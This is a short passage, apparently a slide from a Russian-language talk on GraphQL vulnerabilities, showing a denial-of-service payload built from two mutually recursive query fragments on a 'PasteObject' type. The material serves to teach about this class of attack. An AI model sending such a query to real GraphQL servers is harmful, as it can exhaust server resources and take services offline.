 Уязвимости GraphQL. DOS, атака на
основе круговых фрагментов
query {
...A
}
fragment A on PasteObject {
content
title
...B
}
fragment B on PasteObject {
content
title
...A
}